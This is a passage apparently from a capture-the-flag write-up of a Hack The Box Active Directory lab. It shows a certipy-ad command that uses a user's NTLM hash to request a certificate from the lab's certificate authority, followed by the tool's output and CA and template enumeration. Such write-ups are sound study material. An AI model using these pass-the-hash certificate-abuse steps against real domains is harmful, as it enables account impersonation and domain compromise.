 ➜  scepter faketime "$(ntpdate -q authority.htb | cut -d ' ' -f 1,2)" certipy-ad req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "DC01.scepter.htb" -ca
'scepter-DC01-CA' -template 'StaffAccessCertificate'
ntpdig: lookup of authority.htb failed, errno -2 = Name or service not known
ntpdig: no eligible servers
Certipy v5.0.2 - by Oliver Lyak (ly4k)
File System
[!] DNS resolution failed: The DNS query name does not exist: DC01.scepter.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: SCEPTER.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 2
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'd.baker.pfx'
[*] Wrote certificate and private key to 'd.baker.pfx'
Certificate Authorities
0
CA Name : scepter-DC01-CA
DNS Name : dc01.scepter.htb
Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb
Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340
Certificate Validity Start : 2024-10-31 22:24:19+00:00
Certificate Validity End : 2061-10-31 22:34:19+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SCEPTER.HTB\Administrators
Access Rights
ManageCa : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
ManageCertificates : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
Enroll : SCEPTER.HTB\Authenticated Users
Certificate Templates
0
Template Name : StaffAccessCertificate
Display Name : StaffAccessCertificate
Certificate Authorities : scepter-DC01-CA
Enabled : True